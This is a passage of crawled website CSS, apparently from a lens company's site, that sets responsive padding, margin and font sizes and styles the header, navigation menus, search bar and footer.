80px;}.padding-150-90{padding: 130px 0 90px;}.padding-150-100{padding: 130px 0 100px;}.padding-150-110{padding: 130px 0 110px;}.padding-150-120,.padding-150-130,.padding-150-140{padding: 130px 0 120px;}.padding-150-150{padding: 130px 0;}.padding-150-160{padding: 130px 0 140px;}.padding-160-60{padding: 140px 0 60px;}.padding-160-70{padding: 140px 0 70px;}.padding-160-80{padding: 140px 0 80px;}.padding-160-90{padding: 140px 0 90px;}.padding-160-100{padding: 140px 0 100px;}.padding-160-110{padding: 140px 0 110px;}.padding-160-120,.padding-160-130,.padding-160-140{padding: 140px 0 120px;}.padding-160-150{padding: 140px 0 130px;}.padding-160-160{padding: 140px 0;}
    .margin40,.margin42,.margin44{margin-top: 36px;}.margin46,.margin48{margin-top: 40px;}.margin50,.margin52,.margin54{margin-top: 44px;}.margin56,.margin58{margin-top: 48px;}.margin60,.margin62,.margin64{margin-top: 54px;}.margin66,.margin68{margin-top: 58px;}.margin70,.margin72,.margin74{margin-top: 64px;}.margin76,.margin78{margin-top: 68px;}.margin80{margin-top: 70px;}
    .font50,.font52,.font54{font-size: 48px;}.font56,.font58{font-size: 52px;}.font60,.font62,.font64{font-size: 54px;}.font66,.font68{font-size: 58px;}
}
@media all and (max-width:1599px) {
    .padding-90-0,.padding-100-0{padding: 80px 0 0;}.padding-0-90,.padding-0-100{padding: 0 0 80px;}.padding-110-0{padding: 90px 0 0;}.padding-0-110{padding: 0 0 90px;}.padding-120-0,.padding-130-0,.padding-140-0{padding: 100px 0 0;}.padding-0-120,.padding-0-130,.padding-0-140{padding: 0 0 100px;}.padding-150-0{padding: 110px 0 0;}.padding-0-150{padding: 0 0 110px;}.padding-160-0{padding: 120px 0 0;}.padding-0-160{padding: 0 0 120px;}.padding-60-90,.padding-60-100{padding: 60px 0 80px;}.padding-60-110{padding: 60px 0 90px;}.padding-60-120,.padding-60-130,.padding-60-140{padding: 60px 0 100px;}.padding-60-150{padding: 60px 0 110px;}.padding-60-160{padding: 60px 0 120px;}.padding-70-90,.padding-70-100{padding: 70px 0 80px;}.padding-70-110{padding: 70px 0 90px;}.padding-70-120,.padding-70-130,.padding-70-140{padding: 70px 0 100px;}.padding-70-150{padding: 70px 0 110px;}.padding-70-160{padding: 70px 0 120px;}.padding-80-90,.padding-80-100,.padding-90-80,.padding-90-90,.padding-90-100,.padding-100-80,.padding-100-90,.padding-100-100{padding: 80px 0;}.padding-80-110,.padding-90-110,.padding-100-110{padding: 80px 0 90px;}.padding-80-120,.padding-80-130,.padding-80-140,.padding-90-120,.padding-90-130,.padding-90-140,.padding-100-120,.padding-100-130,.padding-100-140{padding: 80px 0 100px;}.padding-80-150,.padding-90-150,.padding-100-150{padding: 80px 0 110px;}.padding-80-160,.padding-90-160,.padding-100-160{padding: 80px 0 120px;}.padding-90-60,.padding-100-60{padding: 80px 0 60px;}.padding-90-70,.padding-100-70{padding: 80px 0 70px;}.padding-110-60{padding: 90px 0 60px;}.padding-110-70{padding: 90px 0 70px;}.padding-110-80,.padding-110-90,.padding-110-100{padding: 90px 0 80px;}.padding-110-110{padding: 90px 0;}.padding-110-120,.padding-110-130,.padding-110-140{padding: 90px 0 100px;}.padding-110-150{padding: 90px 0 110px;}.padding-110-160{padding: 90px 0 120px;}.padding-120-60,.padding-130-60,.padding-140-60{padding: 100px 0 60px;}.padding-120-70,.padding-130-70,.padding-140-70{padding: 100px 0 70px;}.padding-120-80,.padding-120-90,.padding-120-100,.padding-130-80,.padding-130-90,.padding-130-100,.padding-140-80,.padding-140-90,.padding-140-100{padding: 100px 0 80px;}.padding-120-110,.padding-130-110,.padding-140-110{padding: 100px 0 90px;}.padding-120-120,.padding-120-130,.padding-120-140,.padding-130-120,.padding-130-130,.padding-130-140,.padding-140-120,.padding-140-130,.padding-140-140{padding: 100px 0;}.padding-120-150,.padding-130-150,.padding-140-150{padding: 100px 0 110px;}.padding-120-160,.padding-130-160,.padding-140-160{padding: 100px 0 120px;}.padding-150-60{padding: 110px 0 60px;}.padding-150-70{padding: 110px 0 70px;}.padding-150-80,.padding-150-90,.padding-150-100{padding: 110px 0 80px;}.padding-150-110{padding: 110px 0 90px;}.padding-150-120,.padding-150-130,.padding-150-140{padding: 110px 0 100px;}.padding-150-150{padding: 110px 0;}.padding-150-160{padding: 110px 0 120px;}.padding-160-60{padding: 120px 0 60px;}.padding-160-70{padding: 120px 0 70px;}.padding-160-80,.padding-160-90,.padding-160-100{padding: 120px 0 80px;}.padding-160-110{padding: 120px 0 90px;}.padding-160-120,.padding-160-130,.padding-160-140{padding: 120px 0 100px;}.padding-160-150{padding: 120px 0 110px;}.padding-160-160{padding: 120px 0;}
    .margin30,.margin32,.margin34{margin-top: 24px;}.margin36,.margin38{margin-top: 28px;}.margin40,.margin42,.margin44{margin-top: 30px;}.margin46,.margin48{margin-top: 34px;}.margin50,.margin52,.margin54{margin-top: 40px;}.margin56,.margin58{margin-top: 44px;}.margin60,.margin62,.margin64{margin-top: 50px;}.margin66,.margin68{margin-top: 54px;}.margin70,.margin72,.margin74{margin-top: 56px;}.margin76,.margin78{margin-top: 60px;}.margin80{margin-top: 62px;}
    .font26,.font28{font-size: 24px;}.font30,.font32,.font34{font-size: 28px;}.font36,.font38{font-size: 30px;}.font40,.font42,.font44{font-size: 32px;}.font46,.font48{font-size: 36px;}.font50,.font52,.font54{font-size: 42px;}.font56,.font58{font-size: 46px;}.font60,.font62,.font64{font-size: 48px;}.font66,.font68{font-size: 50px;}
    p br{height: 18px;}
}
@media all and (max-width:1279px) {
    .padding-60-0{padding: 50px 0 0;}.padding-0-60{padding: 0 0 50px;}.padding-70-0,.padding-80-0,.padding-90-0,.padding-100-0{padding: 60px 0 0;}.padding-0-70,.padding-0-80,.padding-0-90,.padding-0-100{padding: 0 0 60px;}.padding-110-0{padding: 70px 0 0;}.padding-0-110{padding: 0 0 70px;}.padding-120-0,.padding-130-0,.padding-140-0{padding: 80px 0 0;}.padding-0-120,.padding-0-130,.padding-0-140{padding: 0 0 80px;}.padding-150-0{padding: 90px 0 0;}.padding-0-150{padding: 0 0 90px;}.padding-160-0{padding: 100px 0 0;}.padding-0-160{padding: 0 0 100px;}.padding-60-60{padding: 50px 0;}.padding-60-70,.padding-60-80,.padding-60-90,.padding-60-100{padding: 50px 0 60px;}.padding-60-110{padding: 50px 0 70px;}.padding-60-120,.padding-60-130,.padding-60-140{padding: 50px 0 80px;}.padding-60-150{padding: 50px 0 90px;}.padding-60-160{padding: 50px 0 100px;}.padding-70-60,.padding-80-60,.padding-90-60,.padding-100-60{padding: 60px 0 50px;}.padding-70-70,.padding-70-80,.padding-70-90,.padding-70-100,.padding-80-70,.padding-80-80,.padding-80-90,.padding-80-100,.padding-90-70,.padding-90-80,.padding-90-90,.padding-90-100,.padding-100-70,.padding-100-80,.padding-100-90,.padding-100-100{padding: 60px 0;}.padding-70-110,.padding-80-110,.padding-90-110,.padding-100-110{padding: 60px 0 70px;}.padding-70-120,.padding-70-130,.padding-70-140,.padding-80-120,.padding-80-130,.padding-80-140,.padding-90-120,.padding-90-130,.padding-90-140,.padding-100-120,.padding-100-130,.padding-100-140{padding: 60px 0 80px;}.padding-70-150,.padding-80-150,.padding-90-150,.padding-100-150{padding: 60px 0 90px;}.padding-70-160,.padding-80-160,.padding-90-160,.padding-100-160{padding: 60px 0 100px;}.padding-110-60{padding: 70px 0 50px;}.padding-110-70,.padding-110-80,.padding-110-90,.padding-110-100{padding: 70px 0 60px;}.padding-110-110{padding: 70px 0;}.padding-110-120,.padding-110-130,.padding-110-140{padding: 70px 0 80px;}.padding-110-150{padding: 70px 0 90px;}.padding-110-160{padding: 70px 0 100px;}.padding-120-60,.padding-130-60,.padding-140-60{padding: 80px 0 50px;}.padding-120-70,.padding-120-80,.padding-120-90,.padding-120-100,.padding-130-70,.padding-130-80,.padding-130-90,.padding-130-100,.padding-140-70,.padding-140-80,.padding-140-90,.padding-140-100{padding: 80px 0 60px;}.padding-120-110,.padding-130-110,.padding-140-110{padding: 80px 0 70px;}.padding-120-120,.padding-120-130,.padding-120-140,.padding-130-120,.padding-130-130,.padding-130-140,.padding-140-120,.padding-140-130,.padding-140-140{padding: 80px 0;}.padding-120-150,.padding-130-150,.padding-140-150{padding: 80px 0 90px;}.padding-120-160,.padding-130-160,.padding-140-160{padding: 80px 0 100px;}.padding-150-60{padding: 90px 0 50px;}.padding-150-70,.padding-150-80,.padding-150-90,.padding-150-100{padding: 90px 0 60px;}.padding-150-110{padding: 90px 0 70px;}.padding-150-120,.padding-150-130,.padding-150-140{padding: 90px 0 80px;}.padding-150-150{padding: 90px 0;}.padding-150-160{padding: 90px 0 100px;}.padding-160-60{padding: 100px 0 50px;}.padding-160-70,.padding-160-80,.padding-160-90,.padding-160-100{padding: 100px 0 60px;}.padding-160-110{padding: 100px 0 70px;}.padding-160-120,.padding-160-130,.padding-160-140{padding: 100px 0 80px;}.padding-160-150{padding: 100px 0 90px;}.padding-160-160{padding: 100px 0;}
    .margin30,.margin32,.margin34{margin-top: 22px;}.margin36,.margin38{margin-top: 24px;}.margin40,.margin42,.margin44{margin-top: 28px;}.margin46,.margin48{margin-top: 30px;}.margin50,.margin52,.margin54{margin-top: 32px;}.margin56,.margin58{margin-top: 36px;}.margin60,.margin62,.margin64{margin-top: 42px;}.margin66,.margin68{margin-top: 46px;}.margin70,.margin72,.margin74{margin-top: 48px;}.margin76,.margin78{margin-top: 52px;}.margin80{margin-top: 54px;}
    .font36,.font38{font-size: 28px;}.font46,.font48{font-size: 34px;}.font50,.font52,.font54{font-size: 34px;}.font56,.font58{font-size: 36px;}.font60,.font62,.font64{font-size: 38px;}.font66,.font68{font-size: 40px;}
}
@media all and (max-width:1000px) {.toPlace{top: -60px;}.none-pc{display: block;}.none-pc-mb{display: block;}.none-pad{display: none;}.none-pad-mb{display: none;}}
@media all and (max-width:640px) {
    .padding-60-0{padding: 34px 0 0;}.padding-0-60{padding: 0 0 34px;}.padding-70-0,.padding-80-0,.padding-90-0,.padding-100-0{padding: 38px 0 0;}.padding-0-70,.padding-0-80,.padding-0-90,.padding-0-100{padding: 0 0 38px;}.padding-110-0{padding: 40px 0 0;}.padding-0-110{padding: 0 0 40px;}.padding-120-0,.padding-130-0,.padding-140-0{padding: 42px 0 0;}.padding-0-120,.padding-0-130,.padding-0-140{padding: 0 0 42px;}.padding-150-0{padding: 44px 0 0;}.padding-0-150{padding: 0 0 44px;}.padding-160-0{padding: 48px 0 0;}.padding-0-160{padding: 0 0 48px;}.padding-60-60{padding: 34px 0;}.padding-60-70,.padding-60-80,.padding-60-90,.padding-60-100{padding: 34px 0 38px;}.padding-60-110{padding: 34px 0 40px;}.padding-60-120,.padding-60-130,.padding-60-140{padding: 34px 0 42px;}.padding-60-150{padding: 34px 0 44px;}.padding-60-160{padding: 34px 0 48px;}.padding-70-60,.padding-80-60,.padding-90-60,.padding-100-60{padding: 38px 0 34px;}.padding-70-70,.padding-70-80,.padding-70-90,.padding-70-100,.padding-80-70,.padding-80-80,.padding-80-90,.padding-80-100,.padding-90-70,.padding-90-80,.padding-90-90,.padding-90-100,.padding-100-70,.padding-100-80,.padding-100-90,.padding-100-100{padding: 38px 0;}.padding-70-110,.padding-80-110,.padding-90-110,.padding-100-110{padding: 38px 0 40px;}.padding-70-120,.padding-70-130,.padding-70-140,.padding-80-120,.padding-80-130,.padding-80-140,.padding-90-120,.padding-90-130,.padding-90-140,.padding-100-120,.padding-100-130,.padding-100-140{padding: 38px 0 42px;}.padding-70-150,.padding-80-150,.padding-90-150,.padding-100-150{padding: 38px 0 44px;}.padding-70-160,.padding-80-160,.padding-90-160,.padding-100-160{padding: 38px 0 48px;}.padding-110-60{padding: 40px 0 34px;}.padding-110-70,.padding-110-80,.padding-110-90,.padding-110-100{padding: 40px 0 38px;}.padding-110-110{padding: 40px 0;}.padding-110-120,.padding-110-130,.padding-110-140{padding: 40px 0 42px;}.padding-110-150{padding: 40px 0 44px;}.padding-110-160{padding: 40px 0 48px;}.padding-120-60,.padding-130-60,.padding-140-60{padding: 42px 0 34px;}.padding-120-70,.padding-120-80,.padding-120-90,.padding-120-100,.padding-130-70,.padding-130-80,.padding-130-90,.padding-130-100,.padding-140-70,.padding-140-80,.padding-140-90,.padding-140-100{padding: 42px 0 38px;}.padding-120-110,.padding-130-110,.padding-140-110{padding: 42px 0 40px;}.padding-120-120,.padding-120-130,.padding-120-140,.padding-130-120,.padding-130-130,.padding-130-140,.padding-140-120,.padding-140-130,.padding-140-140{padding: 42px 0;}.padding-120-150,.padding-130-150,.padding-140-150{padding: 42px 0 44px;}.padding-120-160,.padding-130-160,.padding-140-160{padding: 42px 0 48px;}.padding-150-60{padding: 44px 0 34px;}.padding-150-70,.padding-150-80,.padding-150-90,.padding-150-100{padding: 44px 0 38px;}.padding-150-110{padding: 44px 0 40px;}.padding-150-120,.padding-150-130,.padding-150-140{padding: 44px 0 42px;}.padding-150-150{padding: 44px 0;}.padding-150-160{padding: 44px 0 48px;}.padding-160-60{padding: 48px 0 34px;}.padding-160-70,.padding-160-80,.padding-160-90,.padding-160-100{padding: 48px 0 38px;}.padding-160-110{padding: 48px 0 40px;}.padding-160-120,.padding-160-130,.padding-160-140{padding: 48px 0 42px;}.padding-160-150{padding: 48px 0 44px;}.padding-160-160{padding: 48px 0;}
    .margin30,.margin32,.margin34{margin-top: 18px;}.margin36,.margin38{margin-top: 20px;}.margin40,.margin42,.margin44{margin-top: 22px;}.margin46,.margin48{margin-top: 24px;}.margin50,.margin52,.margin54{margin-top: 26px;}.margin56,.margin58{margin-top: 28px;}.margin60,.margin62,.margin64{margin-top: 32px;}.margin66,.margin68{margin-top: 34px;}.margin70,.margin72,.margin74{margin-top: 36px;}.margin76,.margin78{margin-top: 38px;}.margin80{margin-top: 40px;}
    .font16{font-size: 15px;}.font17,.font18{font-size: 16px;}.font19{font-size: 17px;}.font20,.font22,.font24{font-size: 18px;}.font26,.font28,.font30,.font32,.font34{font-size: 20px;}.font36,.font38,.font40,.font42{font-size: 22px;}.font44,.font46,.font48{font-size: 24px;}.font50,.font52,.font54{font-size: 26px;}.font56,.font58,.font60,.font62,.font64{font-size: 28px;}.font66,.font68{font-size: 30px;}
    p br{height: 10px;}.none-pc{display: block;}.none-pc-pad{display: block;}.none-pad{display: block;}.none-pad-mb{display: none;}.none-mb{display: none;}
}

--- FILE ---
content_type: text/css
request_url: https://henglilens.com/template/cn/css/common.css
body_size: 29012
content:

/* ====================公共样式========================= */
/* 头部 */
.Header-wrapper{width: 100%;position: relative;z-index: 99999;top: 0;left: 0;background: transparent;user-select: none;transition: background .4s ease;}
.Header-wrapper .contain{width: 92%!important;}
.Header-wrapper::after{content: "";position: absolute;left: 0;bottom: 0;width: 100%;height: 1px;background: rgba(247, 247, 247, 1);transition: all .4s ease;pointer-events: none;}

.Header-logo{float: left;width: 120px;height: 80px;display: flex;align-items: center;position: relative;z-index: 999;}
.Header-logo img{max-width: 100%;max-height: 70%;position: absolute;transition: all .4s ease;}
.Header-logo img.s{opacity: 1;}
.Header-logo img.h{opacity: 0;}

.Header-lang{float: right;position: relative;z-index: 999;display: flex;flex-wrap: wrap;align-items: center;height: 80px;}
.Header-lang-menu{display: flex;align-items: center;justify-content: center;transition: all .4s ease;color: #888;}
.Header-lang-menu i{margin-right: 5px;color: #000000;}
.Header-lang-menu:first-child{}
.Header-lang-menu:hover{color: #ff256f!important;}
.Header-lang-menu::after {content: "";position: absolute;bottom: 0;left: 0;right: 0;margin: 0 auto;width: 0;opacity: 0;background: #ff256f;height: 2px;transition: width .4s ease 0s, opacity .2s ease .2s;z-index: 1;}
.Header-lang-menu:hover::after{opacity: 1;width: calc(100% - 0px);transition: width .4s ease .2s,opacity .2s ease;}
.Header-lang-menu.active{color: #fff !important;background: #ff256f;}
.Header-lang-drop {display: none;position: absolute;background: #fff;top: 80px;left: 50%;padding: 20px 0;width: 120px;margin-left: -60px;}
.Header-lang-drop a {display: flex;align-items: center;justify-content: center;width: 100%;padding: 0 30px;transition: all .4s ease;text-align: center;white-space: nowrap;height: 54px; color: #888;}
.Header-lang-drop a.active, .Header-lang-drop a:hover{background: rgba(255, 37, 111, .05);color: #ff256f;}


.Header-search{float: right;margin-right: 20px;}
.Header-search-click{height: 80px;cursor: pointer;position: relative;z-index: 999;display: flex;justify-content: center;align-items: center;color: #888;}
.Header-search-click:hover{color: #ff256f;}
.Header-search-click i{margin-right: 5px;color: #000000;}
.Header-search-click.active{}
.Header-search-click .icon-close {display: none;}
.Header-search-item{display: none;position: absolute;width: 100%;height: 80px;line-height: 80px;top: 0;left: 0;z-index: 99;text-align: right;}
.Header-search-item .contain{padding-right: 162px;}
.Header-search-item.active{display: block;}
.Header-search-item input, .Header-search-item button{display: inline-block;vertical-align: middle;}
.Header-search-item input{width: 0px;height: 40px;border-bottom: 1px solid rgba(247, 247, 247, 1);transition: border .4s ease;background: transparent;margin-right: 50px;}
.Header-search-item input:focus{border-bottom: 1px solid #f0f0f0;}
.Header-search-item.active input{animation: HeaderSearch 0.8s ease both;}
@keyframes HeaderSearch{0%{width: 0;}100%{width: 420px;}}
.Header-search-item button{width: 50px;height: 40px;background: none;cursor: pointer;margin-right: 0;}
.Header-search-item button i{display: none;}
body.onSearch .Header-navbar{visibility: hidden;opacity: 0;}

.Header-navbar{float: left;position: relative;text-align: center;top: 0;left: 0;z-index: 4;visibility: visible;opacity: 1;transition: visibility .4s ease,opacity .4s ease;}
body.PC .Header-navbar{}
.Header-navbar ul{display: flex;justify-content: space-between;}
.Header-navbar li{z-index: 9;position: relative;}
.Header-menu{position: relative;height: 80px;padding: 0 50px;display: flex;align-items: center;font-size: 16px;font-family: "SamsungOne600";transition: color .4s ease;}
.Header-menu::after{content: "";position: absolute;bottom: 0;left: 0;right: 0;margin: 0 auto;width: 0;opacity: 0;background: #ff256f;height: 2px;transition: width .4s ease 0s,opacity .2s ease .2s;}
.Header-menu i{margin-left: 5px;color: #888;}
.Header-navbar li:hover{z-index: 11;}
.Header-navbar li:hover .Header-menu, .Header-navbar li.active .Header-menu{color: #ff256f;}
.Header-navbar li:hover .Header-menu i, .Header-navbar li.active .Header-menu i{color: #ff256f;}
.Header-navbar li:hover .Header-menu::after, .Header-navbar li.active .Header-menu::after{opacity: 1;width: calc(100% - 100px);transition: width .4s ease .2s,opacity .2s ease;}
.Header-arrow{display: none;}
/* -- */
.Header-drop{display: none;position: absolute;background: #fff;top: 80px;}
.Header-navbar li.Header-other .Header-drop{width: 200px;left: 50%;margin-left: -100px;padding: 20px 0;}
.Header-navbar li.Header-other .Header-drop a{display: flex;width: 100%;height: 54px;align-items: center;font-size: 14px;color: #888;transition: all .4s ease;padding: 0 30px;font-family: "SamsungOne400";}
.Header-navbar li.Header-other .Header-drop a.active, .Header-navbar li.Header-other .Header-drop a:hover{background: rgba(255, 37, 111, .05);color: #ff256f;}
/* -- */
.Header-navbar li.Header-solutions .Header-drop, .Header-navbar li.Header-products .Header-drop{left: 0;}
.Header-solutions-contain{width: 100%;margin: 0 auto;padding: 70px 0;}
.Header-solutions-ul{display: flex;flex-wrap: wrap;align-items: flex-start;justify-content: center;}
.Header-solutions-items{width: auto;text-align: center;position: relative;padding: 0 24px;}
.Header-solutions-items .name{display: block;width: 100%;font-size: 16px;color: #222;height: 34px;line-height: 1.1;transition: all .4s ease;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.Header-solutions-items a.name:hover{color: #ff256f;}
.Header-solutions-items .img{width: 188px;display: block;transition: all .4s ease;position: relative;margin: 0 auto;}
.Header-solutions-items .img img{width: 100%;object-fit: cover;position: relative;z-index: 2;}
.Header-solutions-items .img:hover{transform: scale(1.16);}
.Header-solutions-items::after{content: "";position: absolute;width: 1px;height: calc(100% - 34px);background: #e3e3e3;right: 0;bottom: 0;}
.Header-solutions-items:first-child{padding-left: 0;}
.Header-solutions-items:last-child{padding-right: 0;}
.Header-solutions-items:last-child:after{display: none;}
.Header-solutions-items .img:hover{z-index: 4;}
.Header-solutions-items .list{display: flex;justify-content: center;}
.Header-solutions-items .list .cont{position: absolute;font-size: 14px;color: #fff;bottom: 6px;width: 100%;left: 0;z-index: 3;line-height: 22px;}
.Header-solutions-items .list .img{margin: 0 12px 0 0;}
.Header-solutions-items .list .img:last-child{margin: 0;}
/* -- */
.Header-products-contain{width: 100%;margin: 0 auto;padding: 50px 0;}
.Header-products-ul{display: flex;width: 100%;}
.Header-products-items{width: auto;display: flex;flex-wrap: wrap;padding: 0 32px;text-align: left;position: relative;}
.Header-products-items .img{width: 110px;overflow: hidden;display: block;text-align:center;transition: all .4s ease;font-size: 16px;}
.Header-products-items .img img{max-width: 100%;object-fit: cover;border-radius: 0.5rem;min-height: 110px;}
.Header-products-items .img:hover{transform: translateY(-4px);}
.Header-products-items::after{content: "";position: absolute;width: 0;height: 100%;border: 1px rgba(247, 247, 247, 1) solid;top: 0;right: 0;}
.Header-products-items .img .name{display: block;width: 100%;font-size: 14px;color: #888;transition: all .4s ease;/*overflow:hidden;white-space:nowrap;text-overflow:ellipsis;*/padding-top: 10px;}
.Header-products-items .img:hover .name{color: #ff256f;}
.Header-products-items:nth-child(5n)::after{display: none;}
.Header-products-items:nth-child(n+4){}
.Header-products-items .cont{width: calc(100% - 110px);padding-left: 20px;}
.Header-products-items .cont .text{width: 100%;}
.Header-products-items .cont .text a{display: block;height: 30px;line-height: 30px;color: #888;transition: all .4s ease;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.Header-products-items .cont .text1 a::after{content: "";position: absolute;width: 10px;height: 0;border: 1px #e5e5e5 solid;top: 11px;left: 0;}
.Header-products-items .cont .text1 a{display: block;height: auto !important;line-height: 30px;color: #888;transition: all .4s ease;padding-left: 20px;position: relative;white-space: normal;}
.Header-products-items .cont .text a:hover{color: #ff256f;}
.Header-products-items .cont .text a div{display: none;}
.Header-products-items .cont .text a:hover{display: block;}

.Header-navclick{display: none;width: 20px;height: 60px;cursor: pointer;float: right;user-select: none;align-items: center;}
.Header-navclick span{width: 100%;height: 2px;background: #000;display: block;position: relative;transition: all .2s linear;}
.Header-navclick span:before,.Header-navclick span:after{content: "";position: absolute;height: 2px;background: #000;display: block;left: 0;width: 100%;transition: all .2s linear;}
.Header-navclick span:before{top: -7px;}
.Header-navclick span:after{top: 7px;}
.Header-navclick.active span{-moz-animation: buttonAnimation 0.3s ease forwards;-webkit-animation: buttonAnimation 0.3s ease forwards;animation: buttonAnimation 0.3s ease forwards;}
.Header-navclick.active span:before{-moz-animation: buttonAnimationBefore 0.3s ease forwards;-webkit-animation: buttonAnimationBefore 0.3s ease forwards;animation: buttonAnimationBefore 0.3s ease forwards; }
.Header-navclick.active span:after{-moz-animation: buttonAnimationAfter 0.3s ease forwards;-webkit-animation: buttonAnimationAfter 0.3s ease forwards;animation: buttonAnimationAfter 0.3s ease forwards;}
@-moz-keyframes buttonAnimationBefore {
    0% {-moz-transform: translateY(0px) rotate(0);transform: translateY(0px) rotate(0);}
    50% {-moz-transform: translateY(7px) rotate(0);transform: translateY(7px) rotate(0);}
    100% {-moz-transform: translateY(7px) rotate(45deg);transform: translateY(7px) rotate(45deg);}
}
@-webkit-keyframes buttonAnimationBefore {
    0% {-webkit-transform: translateY(0px) rotate(0);transform: translateY(0px) rotate(0);}
    50% {-webkit-transform: translateY(7px) rotate(0);transform: translateY(7px) rotate(0);}
    100% {-webkit-transform: translateY(7px) rotate(45deg);transform: translateY(7px) rotate(45deg);}
}
@keyframes buttonAnimationBefore {
    0% {-moz-transform: translateY(0px) rotate(0);-ms-transform: translateY(0px) rotate(0);-webkit-transform: translateY(0px) rotate(0);transform: translateY(0px) rotate(0);}
    50% {-moz-transform: translateY(7px) rotate(0);-ms-transform: translateY(7px) rotate(0);-webkit-transform: translateY(7px) rotate(0);transform: translateY(7px) rotate(0);}
    100% {-moz-transform: translateY(7px) rotate(45deg);-ms-transform: translateY(7px) rotate(45deg);-webkit-transform: translateY(7px) rotate(45deg);transform: translateY(7px) rotate(45deg);}
}
@-moz-keyframes buttonAnimationAfter {
    0% {-moz-transform: translateY(0) rotate(0);transform: translateY(0) rotate(0);}
    50% {-moz-transform: translateY(-7px) rotate(0);transform: translateY(-7px) rotate(0);}
    100% {-moz-transform: translateY(-7px) rotate(-45deg);transform: translateY(-7px) rotate(-45deg);}
}
@-webkit-keyframes buttonAnimationAfter {
    0% {-webkit-transform: translateY(0) rotate(0);transform: translateY(0) rotate(0);}
    50% {-webkit-transform: translateY(-7px) rotate(0);transform: translateY(-7px) rotate(0);}
    100% {-webkit-transform: translateY(-7px) rotate(-45deg);transform: translateY(-7px) rotate(-45deg);}
}
@keyframes buttonAnimationAfter {
    0% {-moz-transform: translateY(0) rotate(0);-ms-transform: translateY(0) rotate(0);-webkit-transform: translateY(0) rotate(0);transform: translateY(0) rotate(0);}
    50% {-moz-transform: translateY(-7px) rotate(0);-ms-transform: translateY(-7px) rotate(0);-webkit-transform: translateY(-7px) rotate(0);transform: translateY(-7px) rotate(0);}
    100% {-moz-transform: translateY(-7px) rotate(-45deg);-ms-transform: translateY(-7px) rotate(-45deg);-webkit-transform: translateY(-7px) rotate(-45deg);transform: translateY(-7px) rotate(-45deg);}
}
@-moz-keyframes buttonAnimation {
    0% {background: transparent;}
    50% {background: rgba(255, 255, 255, 0);}
    100% {background: rgba(255, 255, 255, 0);}
}
@-webkit-keyframes buttonAnimation {
    0% {background: transparent; }
    50% {background: rgba(255, 255, 255, 0);}
    100% {background: rgba(255, 255, 255, 0);}
}
@keyframes buttonAnimation {
    0% {background: transparent; }
    50% {background: rgba(255, 255, 255, 0);}
    100% {background: rgba(255, 255, 255, 0);}
}

/* -- */
body.mouseNoLucency .Header-wrapper{background: #fff;}
body.mouseNoLucency .Header-logo img.s{opacity: 0;}
body.mouseNoLucency .Header-logo img.h{opacity: 1;}
body.mouseNoLucency .Header-menu{color: #000;}
body.mouseNoLucency .Header-search-click{}
body.mouseNoLucency .Header-lang-menu{}
body.mouseNoLucency .Header-wrapper::after{background: rgba(247, 247, 247, 1);}
/* -- */
body.onSearch .Header-wrapper{background: #fff;}
body.onSearch .Header-logo img.s{opacity: 0;}
body.onSearch .Header-logo img.h{opacity: 1;}
body.onSearch .Header-menu{}
body.onSearch .Header-search-click{}
body.onSearch .Header-lang-menu{}
body.onSearch .Header-wrapper::after{background: rgba(247, 247, 247, 1);}
body.onSearch .Header-search-click .icon-close{display: block;}
body.onSearch .Header-search-click .icon-sousuo{display: none;}
/* -- */
body.noLucency .Header-wrapper{background: #fff;}
body.noLucency .Header-logo img.s{opacity: 0;}
body.noLucency .Header-logo img.h{opacity: 1;}
body.noLucency .Header-menu{}
body.noLucency .Header-search-click{}
body.noLucency .Header-lang-menu{}
body.noLucency .Header-wrapper::after{background: rgba(247, 247, 247, 1);}

/* 底部 */
.Footer-wrapper-mail{width: 100%;position: relative;z-index: 9;background: linear-gradient(to right,#050e23,#0c2151);}
.Footer-wrapper-mail .indTitle{margin-bottom: 20px;}
.Footer-wrapper-mail .indTitle .name {color: #ffffff;text-align: center;}
.Footer-wrapper{width: 100%;position: relative;z-index: 9;background:url('/template/cn/image/foot_bg.png') rgba(255, 255, 255, 1) no-repeat right;background-size: auto 100%;}
.Footer-items{width: 100%;}
.Footer-head{width: 100%;}
.Footer-head-logo{width: 176px;}
.Footer-head-logo img{max-width: 100%;object-fit: cover; max-height: 70px;}
.Footer-head-search{width: 480px;position: relative;margin: 0 auto;}
.Footer-head-search form{position: relative;}
.Footer-head-search input{height: 44px;color: #888;transition: border .4s ease;padding: 0 158px 0 24px;width: 100%;border: 1px solid #eaedf1;border-radius: 44px;}
.Footer-head-search input:focus{border: 1px solid #888;}
.Footer-head-search input::-webkit-input-placeholder{font-size: 14px;}
.Footer-head-search input:-moz-placeholder{font-size: 14px;}
.Footer-head-search input::-moz-placeholder{font-size: 14px;}
.Footer-head-search input:-ms-input-placeholder{font-size: 14px;}
.Footer-head-search button{width: 144px;height: 44px;position: absolute;top: 0;right: 0;background: #ff256f;border-radius: 22px;font-size: 14px;color: #fff;font-family:'SamsungOne400';/*text-transform: uppercase;*/cursor: pointer;}
.Footer-navbar{width: 100%;overflow: hidden;user-select: none;}
.Footer-navbar ul{display: flex;flex-wrap: wrap;justify-content: space-between;}
.Footer-navbar li{width: auto;position: relative;max-width: 300px;}
.Footer-navbar li.Footer-line{display: block;width: 0;border-left: 1px #e5e5e5 solid;}
.Footer-menu{display: block;font-family:'SamsungOne600';}
.Footer-menu i{margin-left: 5px;color: #888;}
.Footer-drop{width: 100%;margin-top: 20px;}
body.PC .Footer-drop{display: block !important;}
.Footer-drop a{display: block;font-size: 14px;color: #888;line-height: 1.1;padding: 7px 0;transition: all .4s ease;}
.Footer-drop a:hover{color: #ff256f;}
.Footer-copyright{width: 100%;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;}
.Footer-copyright-cont{}
.Footer-copyright-cont p{text-align: center;color: #888;}
.Footer-copyright-cont a{margin:0px 15px;transition: all .4s ease;}
.Footer-copyright-cont a:hover{color: #ff256f;}
.Footer-copyright-link{display: flex;}
.Footer-copyright-link a{width: 40px;height: 40px;background: rgba(5, 14, 35, 1);border-radius: 50%;display: flex;align-items: center;justify-content: center;margin:0 0 0 15px;transition: all .4s ease;position: relative;}
.Footer-copyright-link a i{color: #ffffff;}
.Footer-copyright-link a>img{max-height: 14px;}
.Footer-copyright-link a:first-child{margin-left: 0;}
.Footer-copyright-link a:hover{background: #ff256f; }
.Footer-copyright-link a .code{display: none;width: 150px;height: 150px;position: absolute;bottom: 38px;left: 50%;margin-left: -75px;background: #fff;}
